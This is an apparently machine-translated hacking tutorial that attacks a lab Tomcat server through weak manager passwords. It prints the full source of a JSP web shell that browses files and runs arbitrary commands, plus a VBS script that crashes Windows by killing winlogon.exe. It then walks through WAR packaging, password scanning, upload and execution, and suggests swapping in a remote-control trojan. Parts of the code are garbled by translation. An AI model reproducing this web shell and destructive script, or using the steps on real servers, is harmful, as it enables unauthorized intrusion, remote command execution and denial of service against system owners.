More penetration skills welcome search official account: white hat left one
Author: Johnson 666
Reprinted from: http://r6e.cn/m3w56
Say in front
The background passwords of the administrators on the early Tomcat server were too simple, such as "admin" and "123456", which were easy to be exploited by attackers and uploaded Trojans to the server to infect the server host.
Experimental content
1. Build Tomcat server platform on XP system;
2. Upload the Trojan horse program on another virtual machine by using the weak password vulnerability, which makes the Trojan horse in the XP system.
Experimental steps
1, Build Tomcat server platform
1. Install JAVAJDK
Configuration of environment variables: (here, my JAVA is installed according to the default installation address)
JAVA_HOME: C:\Program Files\Java\jdk1.7.0_79
Path: %JAVA_HOME%\bin
CLASSPATH: .%JAVA_HOME%\lib\dt.jar;%JAVA_HOME%\lib\tool.jar

Input: javac and check whether the environment variable configuration is successful.

2. Install Apache Tomcat server
Unzip the compressed package and copy the entire folder to disk C. (installation free)
Add environment variable:
TOMCAT_HOME: C:\apache-tomcat-6.0.37
Enter the bin directory and click Startup Bat or shutdown Bat can start or shut down the server.
If the test is not successful, you need to add a complete environment variable. (optional, not required)


Click Startup Exe, start the server and enter in the browser: http://127.0.0.1:8080/ ,
If the following interface is displayed, the server starts successfully.
2, Login administrator background

The user name and password are required to log in to the administrator background. It was not set at the beginning. We need to set it ourselves.
First, check the file where the user name and password are stored: Tomcat users. In the conf folder XML, open with Notepad.
Add administrator account:
<role rolename="manager-gui"/> <role rolename="manager-script"/> <role rolename="manager-jmx"/> <role rolename="manager-status"/> <user username="admin" password="admin" roles="manager-gui,manager-script,manager-jmx,manager-status"/>

The meaning of each rolename:

Click save, restart the server, return to the login interface, and enter the user name and password to enter the administrator interface:
3, Trojan horse making
Tomcat only supports the upload of war suffix package. Therefore, jsp Trojan horse program and Other Trojans must be packaged into war package to upload.
On the operating system with JDK installed, put the Trojan horse to be uploaded in the same folder and store it in disk C.
A Trojan horse program of s.jsp and V.vbs virus program are used here.
Here is the code of s.jsp:
<%@ page contentType="text/html;charset=gb2312"%><%[url=home.php?mod=space&uid=157936]@Page[/url] import="java.io.*" %><%@page import="java.util.*"%><style>td,select,input,body{font-size:9pt;}A { TEXT-DECORATION: none }</style><title>Jsp File Manger Version0.5 --bY Ci Qinqiang [email]cqq1978@Gmail.com[/email]</title><%!String getDrivers()/**Windows Get all available logical disks on the system**/{StringBuffer sb=new StringBuffer("Driver : ");File roots[]=File.listRoots();for(int i=0;i<roots.length;i++){sb.append("<a href='?path="+roots[i]+"'>");sb.append(roots[i]+"</a> ");}return sb.toString();}%><%String strThisFile="folder.jsp";request.setCharacterEncoding("gb2312");String strDir = request.getParameter("path"); if(strDir==null||strDir.length()<1){strDir = "c:\\";}StringBuffer sb=new StringBuffer("");StringBuffer sbFile=new StringBuffer("");try{out.println("<table border=1 width='100%' bgcolor='#F1f1f1'><tr><td width='30%'>Current directory:<b>"+strDir+"</b></td><td>" + getDrivers() + "</td></tr></table><br>\r\n");File objFile = new File(strDir);File list[] = objFile.listFiles();if(objFile.getAbsolutePath().length()>3){sb.append("<tr><td > </td><td><a href='?path="+objFile.getParentFile().getAbsolutePath()+"'>");sb.append("Parent directory</a><br>- - - - - - - - - - - </td></tr>\r\n");}for(int i=0;i<list.length;i++){if(list[i].isDirectory()){sb.append("<tr><td > </td><td>");sb.append("<a href='?path="+list[i].getAbsolutePath()+"'>"+list[i].getName()+"</a>");sb.append("</td></tr>");//sb. append("</td></tr></table>\r\n");} else{String strLen="";String strDT="";long lFile=0;lFile=list[i].length(); if(lFile>1000000){lFile=lFile/1000000;strLen="" + lFile + " M";} else if(lFile>1000){lFile=lFile/1000;strLen="" + lFile + " K";} else{strLen="" + lFile + " Byte";} Date dt=new Date(list[i].lastModified()); strDT=dt. toLocaleString(); sbFile. append("<tr><td>"); sbFile. append(""+list[i].getName()); sbFile. append("</td><td>"); sbFile. append(""+strLen); sbFile. append("</td><td>"); sbFile. append(""+strDT); sbFile. append("</td><td>"); sbFile. Append ("<! -- modify delete download copy -- >"); sbFile. append("</td></tr>\r\n");// sbFile. append("</td></tr></table>");} }// out. println(sb.toString()+sbFile. toString());} Catch (exception E) {out. Println ("< font color = Red > operation failed:" + e.tostring() + "< / font >");}% >< table width="100%" border="1" cellspacing="0" cellpadding="5" bordercolorlight="#000000" bordercolordark="#FFFFFF"> <tr><td width="25%" align="center" valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="3"> <%=sb%></tr></table></td><td width="81%" align="center" valign="top"><table width="98%" border="1" cellspacing="1" Cellpadding = "4" bordercolorlight = "#cccccc" bordercolordark = "#ffffff" > < tr bgcolor = "#e7e7e6" > < TD width = "26%" > file name < / td > < TD width = "19%" align = "center" > file size < / td > < TD width = "29%" align = "center" > modification time < / td > < TD width = "26%" align = "center" > file operation < / td > < / TR > <% = sbfile% > <! --< TR align = "center" > < TD colSpan = "4" > < br > total number of files: < font color = "#ff0000" > 30 < / font >, size: < font color = "#ff0000" > 664.9 < / font > KB < / td > < / TR > -- > < / Table > < / td > < / TR > < / Table > <% string strcmd = ""; String line=""; StringBuffer sbCmd=new StringBuffer(""); strCmd = request. getParameter("cmd"); if(strCmd!=null){try{//out.println(strCmd);Process p=Runtime.getRuntime().exec("cmd /c "+strCmd);BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));while((line=br.readLine())!=null){sbCmd.append(line+"\r\n");}} catch(Exception e){System.out.println(e.toString());}} %>< Form name = "CMD" action = "" method = "post" > < input type = "text" name = "CMD" value = "<% = strcmd% >" size = 50 > < input type = submit name = submit value = "execute" > < / form > <% if (sbcmd! = null & & sbcmd. Tostring() trim(). equals("")==false){%><TEXTAREA NAME="cqq" ROWS="20" COLS="100%"><%=sbCmd.toString()%></TEXTAREA><%}%>
Here is the code of V.vbs:
if MsgBox("Are you taking a class on network information security?",vbYesNo,"Tips")=vbyes thenmsgbox "You're really taking a network security class. It's so good!"elsemsgbox "Not yet? As punishment, toss you around",64,"Serious warning!!!!!!"Set ws = CreateObject("Wscript.Shell")wscript.sleep 1200ws.run "cmd /c start /min ntsd -c q -pn winlogon.exe 1>nul 2>nul",vbhideend if
Run cmd and use the cd command to switch the directory to the c folder just saved:
Use the command to package the Trojan horse program:
jar cvf shell.war *
If you are prompted that jar is not an internal command, go back to the JDK installation steps to check whether the environment variables are configured correctly.
The command prompt when successful is as follows:

4, Vulnerability intrusion
Visit the target website
Use another computer to enter the following web address:

http://192.168.41.131:8080/ (the corresponding IP address needs to be changed)
After successful access, the following interface will appear:
Weak password scanning
Open Apache Tomcat crack software, and the interface is as follows:


Set the scanning network segment and click the Add button to add;
Click the start button to start scanning.
If the scan is successful, you will get the password and password.
Upload Trojan
Log in to the administrator's web page with the previously scanned password and upload the previously prepared war package to the server:


View Trojan horse
Enter the web address in the address bar:
http://192.168.41.131:8080/shell/s.jsp
You can see all the file directories in the other party's computer:

Run Trojan horse
Find out the Trojan file V.vbs uploaded together before, and use the following execution functions to run it on the victim's computer:
c:\apache-tomcat-6.0.37\webapps\shell\V.vbs -install

At this time, the attacker's computer will run the virus program itself, that is, it is infected with the virus.
The virus can also be replaced by gray pigeon Trojan horse to realize remote control.
shang'c

If you click "no", be careful, because the computer will become a "blue screen", but don't be afraid. In fact, the blue screen will help you restart in a moment~
I don't believe I can go back to see the code of V.vbs~
Hacker tutorial free: Click